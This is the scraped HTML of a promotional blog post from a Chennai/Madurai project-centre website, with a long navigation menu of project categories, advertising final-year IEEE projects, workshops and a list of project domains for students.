          <ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-537"><a href="https://beprojectcentre.in/">HOME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://beprojectcentre.in/contact/">CONTACT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a href="https://beprojectcentre.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">PROFILE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-924"><a href="https://beprojectcentre.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">PORTFOLIO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="#">IEEE PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://beprojectcentre.in/ieee-java-projects/">IEEE JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://beprojectcentre.in/ieee-dotnet-projects/">IEEE DOT NET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://beprojectcentre.in/ieee-python-projects/">IEEE PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://beprojectcentre.in/ieee-android-projects/">IEEE ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://beprojectcentre.in/ieee-ns2-projects/">IEEE NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://beprojectcentre.in/ieee-embedded-projects/">IEEE EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://beprojectcentre.in/ieee-matlab-projects/">IEEE MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://beprojectcentre.in/ieee-vlsi-projects/">IEEE VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://beprojectcentre.in/ieee-iot-projects/">IEEE IOT PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://beprojectcentre.in/ieee-arduino-projects/">IEEE ARDUINO PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://beprojectcentre.in/ieee-ns3-projects/">IEEE NS3 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://beprojectcentre.in/ieee-electronics-projects/">IEEE ELECTRONICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://beprojectcentre.in/ieee-electrical-projects/">IEEE ELECTRICAL PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://beprojectcentre.in/ieee-php-projects/">IEEE PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://beprojectcentre.in/ieee-research-projects/">IEEE RESEARCH PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://beprojectcentre.in/ieee-power-electronics-projects/">IEEE POWER ELECTRONICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://beprojectcentre.in/ieee-raspberry-pi/">IEEE RASPBERRY PI PROJECTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1669"><a href="https://beprojectcentre.in/cloud-sim-projects/">Cloud Sim Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686"><a href="https://beprojectcentre.in/vlsi-projects/">VLSI Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1737"><a href="https://beprojectcentre.in/web-application-frameworks/">Web Application Frameworks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1749"><a href="https://beprojectcentre.in/django-projects">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1755"><a href="https://beprojectcentre.in/flask-projects/">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://beprojectcentre.in/android-streamlit-projects/">Android Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1770"><a href="https://beprojectcentre.in/gradio-project/">Gradio Project</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1779"><a href="https://beprojectcentre.in/image-processing-project/">Image Processing Project</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1785"><a href="https://beprojectcentre.in/opencv-project/">OpenCV Project</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1791"><a href="https://beprojectcentre.in/mtcnn-projects/">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1800"><a href="https://beprojectcentre.in/facenet-projects/">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://beprojectcentre.in/dlib-projects/">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1812"><a href="https://beprojectcentre.in/computer-vision-projects/">Computer Vision Projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1818"><a href="https://beprojectcentre.in/image-processing-projects/">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1824"><a href="https://beprojectcentre.in/object-detection-projects/">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1831"><a href="https://beprojectcentre.in/object-tracking-projects/">Object Tracking Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1837"><a href="https://beprojectcentre.in/image-segmentation-projects/">Image Segmentation Projects</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a href="https://beprojectcentre.in/instance-segmentation-projects/">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1852"><a href="https://beprojectcentre.in/semantic-segmentation-projects/">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1858"><a href="https://beprojectcentre.in/yolo-projects/">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2068"><a href="https://beprojectcentre.in/database-project-center-in-chennai/">Database Projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2069"><a href="https://beprojectcentre.in/sqlite-project-center-in-chennai/">SQLite project</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2070"><a href="https://beprojectcentre.in/mongodb-projects-center-in-chennai/">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2071"><a href="https://beprojectcentre.in/postgresql-project-center-in-chennai/">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2072"><a href="https://beprojectcentre.in/artificial-intelligence-project-center-in-chennai/">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2073"><a href="https://beprojectcentre.in/gui-frameworks-project-in-chennai/">GUI Frameworks Projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2074"><a href="https://beprojectcentre.in/tkinder-project-center-in-chennai/">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2075"><a href="https://beprojectcentre.in/pyqt5-project-center-in-chennai/">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2076"><a href="https://beprojectcentre.in/pyqt6-project-center-in-chennai/">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2077"><a href="https://beprojectcentre.in/machine-learning-project-center-in-chennai/">Machine Learning Projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2080"><a href="https://beprojectcentre.in/linear-regression-project-center-in-chennai/">Linear Regression Project</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2081"><a href="https://beprojectcentre.in/logistic-regression-project-in-chennai/">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2082"><a href="https://beprojectcentre.in/decision-tree-project-center-in-chennai/">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2083"><a href="https://beprojectcentre.in/svm-project-center-in-chennai/">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="https://beprojectcentre.in/naive-bayes-project-center-in-chennai/">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2085"><a href="https://beprojectcentre.in/knn-project-center-in-chennai/">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2086"><a href="https://beprojectcentre.in/k-means-project-center-in-chennai/">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2087"><a href="https://beprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2088"><a href="https://beprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2089"><a href="https://beprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2090"><a href="https://beprojectcentre.in/gradient-boosting-algorithms-project-center-in-chennai/">Gradient Boosting Algorithms Projects</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2092"><a href="https://beprojectcentre.in/xgboost-project-center-in-chennai/">XG Boost Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2093"><a href="https://beprojectcentre.in/lightgbm-project-center-in-chennai/">Light GBM Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2094"><a href="https://beprojectcentre.in/catboost-project-center-in-chennai/">CatBoost Projects</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2078"><a href="https://beprojectcentre.in/python-and-android-project-center-in-chennai/">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2079"><a href="https://beprojectcentre.in/reactjs-project-center-in-chennai/">React.js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2095"><a href="https://beprojectcentre.in/deep-learning-project-center-in-chennai/">Deep Learning Projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2096"><a href="https://beprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2098"><a href="https://beprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2099"><a href="https://beprojectcentre.in/inception-v3-project-center-in-chennai/">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a href="https://beprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2101"><a href="https://beprojectcentre.in/resnet-34-resnet-50-resnet-101-and-resnet-152-project-center-in-chennai/">ResNet projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2102"><a href="https://beprojectcentre.in/mobilenet-project-center-in-chennai/">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2103"><a href="https://beprojectcentre.in/unet-resunet-project-center-in-chennai/">Unet++ and ResNet Project Center</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="https://beprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/">Long Short term Memory Networks Project</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="https://beprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2106"><a href="https://beprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2107"><a href="https://beprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-131"><a href="#">PROJECT DOMAINS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://beprojectcentre.in/secure-computing-projects-centers-chennai/">IEEE SECURE COMPUTING PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://beprojectcentre.in/data-mining-projects-centers-chennai/">IEEE DATA MINING PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://beprojectcentre.in/cloud-computing-projects-centers-chennai/">IEEE CLOUD COMPUTING PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://beprojectcentre.in/mobile-computing-projects-centers-chennai/">IEEE MOBILE COMPUTING PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://beprojectcentre.in/image-processing-projects-centers-chennai/">IEEE IMAGE PROCESSING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://beprojectcentre.in/parallel-distributed-computing-projects-centers-chennai/">PARALLEL AND DISTRIBUTED COMPUTING PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://beprojectcentre.in/networks-and-security-projects-centers-chennai/">NETWORKS AND SECURITY PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://beprojectcentre.in/big-data-and-software-engineering-projects-centers-chennai/">BIG DATA AND SOFTWARE ENGINEERING PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://beprojectcentre.in/wireless-sensor-networks-projects-centers-chennai/">WIRELESS SENSOR NETWORKS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://beprojectcentre.in/embedded-systems-projects-centers-chennai/">EMBEDDED SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://beprojectcentre.in/robotics-projects-centers-chennai/">ROBOTICS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://beprojectcentre.in/vlsi-projects-centers-chennai/">VLSI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://beprojectcentre.in/phd-research-projects-centers-chennai/">PHD RESEARCH PROJECT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">FINAL YEAR PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://beprojectcentre.in/final-year-java-projects/">FINAL YEAR JAVA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://beprojectcentre.in/final-year-dotnet-projects/">FINAL YEAR DOT NET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://beprojectcentre.in/final-year-python-projects/">FINAL YEAR PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://beprojectcentre.in/final-year-android-projects/">FINAL YEAR ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://beprojectcentre.in/final-year-ns2-projects/">FINAL YEAR NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://beprojectcentre.in/final-year-embedded-projects/">FINAL YEAR EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://beprojectcentre.in/final-year-matlab-projects/">FINAL YEAR MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://beprojectcentre.in/final-year-vlsi-projects/">FINAL YEAR VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://beprojectcentre.in/final-year-robotics-projects/">FINAL YEAR ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/">FINAL YEAR BCA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://beprojectcentre.in/final-year-bsc-projects-centers-chennai/">FINAL YEAR BSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/">FINAL YEAR BTECH PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://beprojectcentre.in/final-year-mca-projects-centers-chennai/">FINAL YEAR MCA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/">FINAL YEAR MSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://beprojectcentre.in/final-year-mba-projects-centers-chennai/">FINAL YEAR MBA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://beprojectcentre.in/final-year-ms-projects-centers-chennai/">FINAL YEAR MS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://beprojectcentre.in/final-year-mtech-projects-centers-chennai/">FINAL YEAR MTECH PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">INTERNSHIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a target="_blank" href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php">INTERNSHIP IN JAVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a target="_blank" href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php">INTERNSHIP IN DOTNET</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" href="http://freeinternshipinchennai.co.in/">INTERNSHIP IN PYTHON</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a target="_blank" href="http://freeinternshipinchennai.co.in/php-internship-in-chennai.php">INETNSHIP IN PHP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a target="_blank" href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php">INTERNSHIP IN WEBDESIGNING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a target="_blank" href="http://freeinternshipinchennai.co.in/matlab-internship-in-chennai.php">INTERNSHIP IN MATLAB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a target="_blank" href="http://freeinternshipinchennai.co.in/vlsi-internship-in-chennai.php">INTERNSHIP IN VLSI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" href="http://freeinternshipinchennai.co.in/cloud-sim-internship-in-chennai.php">INTERNSHIP IN CLOUD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a target="_blank" href="http://freeinternshipinchennai.co.in/hardware-internship-in-chennai.php">INTERNSHIP IN HARDWARE TRAINING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a target="_blank" href="http://freeinternshipinchennai.co.in/arduino-internship-in-chennai.php">INTERNSHIP IN ARDUINO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a target="_blank" href="http://freeinternshipinchennai.co.in/robotics-ipt-training-in-chennai.php">INTERNSHIP IN ROBOTICS</a></li>
</ul>
</li>
</ul>        </nav>
      </header>
    </div>
  </div><!-- End .theme_mobile_menu -->
</nav><!-- .navbar -->
</div><!-- End .header_area_main -->      <section class="page-header "  style="background-image: url('');">
        <div class="container">
          <div class="row">        
            <div class="col-xl-8 col-lg-8 col-md-8 col-12 text-lg-left text-sm-left text-center">
              <h3>
                  Best IEEE Final Year Project Centers In Madurai              </h3>
            </div>
            <div class="col-xl-4 col-lg-4 col-md-4 col-12 text-lg-right text-sm-right text-center">
              <ul>
              <span><span><a href="https://beprojectcentre.in/">Home</a></span> &raquo; <span><a href="https://beprojectcentre.in/blog/">Blog</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Best IEEE Final Year Project Centers In Madurai</span></span>              </ul>
            </div>
          </div>
        </div>
      </section>
      <main id="main_content" class="main_content">
	<div class="container">
		<div class="row">

       					<div class="col-lg-8 col-md-8 col-sm-8 primary">

				
				<div id="site-content" class="site-content">

					
					<article id="post-426" class="post post-426 type-post status-publish format-standard has-post-thumbnail hentry category-raspberry-pi-projects-2">
	<div class="inside-article">
		<div class="post-thumbnail post-thumbnail-center">


	
		<img width="600" height="400" src="https://beprojectcentre.in/wp-content/uploads/2021/08/15.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://beprojectcentre.in/wp-content/uploads/2021/08/15.jpg 600w, https://beprojectcentre.in/wp-content/uploads/2021/08/15-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />
	
</div>

<header class="entry-header">
	<h3 class="entry-title">

		
			Best IEEE Final Year Project Centers In Madurai
				
	</h3>
	<div class="blog-seprator"></div>
</header>



<div class="entry-meta">
		<span class="author"><i class="fa fas fa-user"></i> <a href="https://beprojectcentre.in/author/editor/" title="Posts by Editor" rel="author">Editor</a></span>
	
		<span class="post-date"><i class="fa fas fa-clock-o"></i> <a href="https://beprojectcentre.in/2021/08/19/">August 19, 2021</a></span>
	
		<span class="post-category"><i class="fa fas fa-list-alt"></i> <a href="https://beprojectcentre.in/category/raspberry-pi-projects-2/" rel="category tag">Raspberry-PI-Projects</a></span>
		
	</div>


<div class="entry-content">
	
	<p style="text-align: justify;"><span style="color: #000000;">We, <a style="color: #000000;" href="https://realtimeproject.in/wireless-sensor-networks-projects-2013-2014-chennai/"><strong>1crore project centre in Madurai</strong></a> ,are in position as one of the best centre for industrial assistance and academic projects through unique approach, timely materials, and dynamic &amp; results oriented processes, We, <a style="color: #000000;" href="https://realtimeproject.in/big-data-training-in-chennai/"><strong>1crore project centre in Madurai </strong></a>Empower professionals by giving employability and a space to explore their core competency which incorporates attitude development, goal setting and nurturing the skills into a process that results in greater utilization of their potential inherent and guide the world to the technological makeover.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">We, <a style="color: #000000;" href="https://realtimeproject.in/oracle-training-in-chennai/"><strong>1crore project centre in Madurai</strong></a>, strongly believe that the most important asset in an organization is its people and so we are committed in developing this single most important asset. We clearly define the job profile for the candidates to realize their career paths. We, 1crore project centre in Madurai, ensure that they receive the best possible on-the-job training and mentoring. We regularly review the performance of each personnel through various quality programs and also invite industry personnel’s for providing updated knowledge in current technology.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">We, <a style="color: #000000;" href="https://realtimeproject.in/php-training-in-chennai/"><strong>1crore project centre in Madurai</strong></a>, give project-based training on various topics to make the student / Researcher to do their experiments in various tools, hardware and simulation environment</span></p>
<p style="text-align: justify;"><span style="color: #000000;">We, <a style="color: #000000;" href="https://realtimeproject.in/secure-computing-projects-2017-2018-chennai/"><strong>1crore Project Centre, Madurai</strong></a> , in Realtime Project, offer Projects in various Domains such as Net Working, Network Security, Image, Signal Processing, Simulation Projects, Graphics and Multimedia, Cloud Computing, Android Application, Real time Projects, Wireless Projects, Data mining, Power Electronics, and also Python Projects, big data Projects,  Parallel and Distributed Systems, Grid Computing, Web Application, Mobile Computing, Application projects, NS2 and NS3 projects, Software Engineering , Embedded projects, PLC Projects, Wireless Projects, <a style="color: #000000;" href="https://realtimeproject.in/big-data-project-2017-2018-chennai/"><strong>Data warehousing and Web mining.</strong></a></span></p>
<p style="text-align: justify;"><span style="color: #000000;">We, <a style="color: #000000;" href="https://realtimeproject.in/wireless-sensor-networks-projects-2015-2016-chennai/"><strong>1crore project centre – Real time projects in Madurai</strong></a>, supports PHP Research students in their research projects, as well. Through our Realtime projects, most of the Research peoples gain from our company developers, their essential expertise also in and around Chennai.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Top PHP Researchers, <a style="color: #000000;" href="https://realtimeproject.in/matlab-training-in-chennai/"><strong>Best project/Research Institute in Madurai,</strong></a> like PhD, B.E., M.E, MBA, M. Phil., MCA, were fully satisfied ad happy in receiving their projects through our Realtime Projects in Madurai, and they have rewarded &#8220;Best Consultant/Technology firm that provides excellent, cost-effective, performance in all department of PhD, MBA, M. Phil and Engineering.</span><br />
<span style="color: #000000;">We, <a style="color: #000000;" href="https://realtimeproject.in/web-development-training-in-chennai/"><strong>1crore project centre in Madurai</strong></a>, committed to meeting or exceeding all your expectations. Our strength and value lie in our ability to help you succeed by focusing your ideas, your needs, and your strategic directions.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Workshop/conference:</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;">We @ 1Crore Projects Madurai, conduct workshops / conferences for college students in latest technologies in association with various companies together. The main intention of conducting the workshop for students in Madurai is to create the awareness for the students to know the latest trends and technologies in the IT sector also help to choose their career.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Salient Features of 1Crore Projects:</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;">1. We are happy to let you know that we offer projects related to B.E(CS,IT,EEE &amp; ECE), B.Tech(I.T), M.E(CS,IT,EEE &amp; ECE), M.Tech, BCA &amp; MCA, M.Sc(IT &amp; CS), B.Sc(IT &amp; CS), Diploma(CS,IT,EEE &amp; ECE), Ph.D, IEEE &amp; Non IEEE Projects, Realtime Projects, Application Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">2. Projects developed by experts with rich experience in technology</span></p>
<p style="text-align: justify;"><span style="color: #000000;">3. Organized various workshops and conferences in leading colleges</span></p>
<p style="text-align: justify;"><span style="color: #000000;">4. Trained 3000+ students so far.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Project Domains:</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;">(Different Project domains we provide @ Madurai)</span></p>
<p style="text-align: justify;"><span style="color: #000000;">1. Cloud computing Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">2. Networking (NS2 and NS3) Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">3. Wireless communications Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">4. Mobile computing Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">5. Network security Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">6. Secure &amp; dependable computing Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">7. Data mining / knowledge and data engineering Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">8. Image processing Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">9. Parallel &amp; distributed systems Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">10. Information security Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">11. Robotics Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">12. Network communication Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">13. Simulation Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">14. Graphics and Multimedia Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">15. Android Applications Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">16. Realtime projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">17. Power Electronics Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">18. Grid Computing Projects</span></p>
<p style="text-align: justify;"><span style="color: #000000;">19. Web Application Projects</span></p>
